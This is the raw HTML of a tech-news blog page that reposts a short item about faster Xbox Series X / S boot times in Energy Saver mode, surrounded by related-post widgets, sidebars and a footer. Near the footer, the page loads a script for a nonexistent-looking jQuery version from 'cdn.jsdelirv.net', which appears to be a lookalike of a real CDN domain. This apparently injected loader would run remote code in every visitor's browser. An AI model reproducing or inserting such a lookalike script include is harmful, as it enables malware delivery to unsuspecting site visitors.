                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/" aria-label="Read article: 5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/" ><i class="fa fa-clock-o"></i> September 26, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/" aria-label="Read article: 9 Best Alternative Games Like Kahoot"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/" ><i class="fa fa-clock-o"></i> August 29, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4338_1_696ef36d70030 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19115,18982,4338","include_category":"53","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>  <span class="e-image__inner"></p>
<p>    <span class="e-image__image " data-original="https://cdn.vox-cdn.com/uploads/chorus_asset/file/23897455/xboxboot.gif"></p>
<p><img decoding="async" alt="" src="https://cdn.vox-cdn.com/uploads/chorus_asset/file/23897455/xboxboot.gif"/></p>
<p>    </span></p>
<p>  </span></p>
<p>    <span class="e-image__meta"></p>
<p>        The old and new Xbox Series X / S boot times.</p>
<p>        Image: Tom Warren / The Verge</p>
<p>    </span></p>
<p id="Wc6NHp">Xbox Series X / S owners will only benefit from the speedier boot times if they have their consoles set to Energy Saver mode instead of Standby mode. Energy Saver mode means the console fully powers off, instead of entering a standby state. This means you can’t power on the console and immediately start playing, but Energy Saver is friendlier for electricity bills and the planet. </p>
<p id="9IkFDd">Microsoft’s changes will make it quicker to boot up in Energy Saver mode, taking the Xbox Series X / S boot process from around 20 seconds down to around 15 seconds. It makes the Energy Saver mode even more appealing, especially after Microsoft made it the default option for new Xbox consoles earlier this year alongside adding support for downloading updates in the background.</p>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script><br />
<br />Source by <a href="https://www.theverge.com/2022/7/25/23276997/microsoft-xbox-series-x-s-boot-time-faster-update">www.theverge.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_4338_3_696ef36d77632   " data-unique="jnews_module_4338_3_696ef36d77632">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" aria-label="Read article: Master the World of Online Gaming with 3 Best Gaming VPN"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gaming/" class="category-gaming">Gaming</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" ><i class="fa fa-clock-o"></i> October 21, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/" aria-label="Read article: 7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gaming/" class="category-gaming">Gaming</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/" ><i class="fa fa-clock-o"></i> September 26, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/" aria-label="Read article: 5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gaming/" class="category-gaming">Gaming</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/" ><i class="fa fa-clock-o"></i> September 26, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/" aria-label="Read article: 9 Best Alternative Games Like Kahoot"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gaming/" class="category-gaming">Gaming</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/" ><i class="fa fa-clock-o"></i> August 29, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4338_3_696ef36d77632 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":4338,"include_category":"53","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/" data-title="Microsoft is speeding up the Xbox Series X / S boot time" data-id="4338"  data-prev="https://geekyinsider.com/2022/07/metaverse-real-estate-sales-to-grow-by-5b-by-2026-report/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4338_4_696ef36d7a341   " data-unique="jnews_module_4338_4_696ef36d7a341">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/09/creative-katana-v2x-gaming-soundbar-unveiled/" aria-label="Read article: Creative Katana V2X gaming soundbar unveiled"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Creative Katana V2X" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/09/Creative-Katana-V2X-gaming-soundbar-unveiled.webp-120x86.webp" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/09/Creative-Katana-V2X-gaming-soundbar-unveiled.webp-120x86.webp 120w, https://geekyinsider.com/wp-content/uploads/2022/09/Creative-Katana-V2X-gaming-soundbar-unveiled.webp-300x214.webp 300w, https://geekyinsider.com/wp-content/uploads/2022/09/Creative-Katana-V2X-gaming-soundbar-unveiled.webp-350x250.webp 350w, https://geekyinsider.com/wp-content/uploads/2022/09/Creative-Katana-V2X-gaming-soundbar-unveiled.webp.webp 700w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/09/creative-katana-v2x-gaming-soundbar-unveiled/">Creative Katana V2X gaming soundbar unveiled</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/09/creative-katana-v2x-gaming-soundbar-unveiled/" ><i class="fa fa-clock-o"></i> September 28, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/08/7-gboard-settings-thatll-supercharge-your-android-typing/" aria-label="Read article: 7 Gboard settings that&#8217;ll supercharge your Android typing"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="7 Gboard settings that&#039;ll supercharge your Android typing" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/08/7-Gboard-settings-thatll-supercharge-your-Android-typing-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/08/7-Gboard-settings-thatll-supercharge-your-Android-typing-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/08/7-Gboard-settings-thatll-supercharge-your-Android-typing-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/08/7-Gboard-settings-thatll-supercharge-your-Android-typing-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/08/7-gboard-settings-thatll-supercharge-your-android-typing/">7 Gboard settings that&#8217;ll supercharge your Android typing</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/08/7-gboard-settings-thatll-supercharge-your-android-typing/" ><i class="fa fa-clock-o"></i> August 10, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4338_4_696ef36d7a341 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19115,18982,18996,18879,18755,18734","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4338_5_696ef36d7eddf   " data-unique="jnews_module_4338_5_696ef36d7eddf">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4338_5_696ef36d7eddf = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19115,18982,18996,18879,18755,18734,12009,6325","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-4338 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fmicrosoft-is-speeding-up-the-xbox-series-x-s-boot-time%2F" data-image-url="" data-title="Microsoft%20is%20speeding%20up%20the%20Xbox%20Series%20X%20%2F%20S%20boot%20time" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fmicrosoft-is-speeding-up-the-xbox-series-x-s-boot-time%2F" data-image-url="" data-title="Microsoft%20is%20speeding%20up%20the%20Xbox%20Series%20X%20%2F%20S%20boot%20time%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
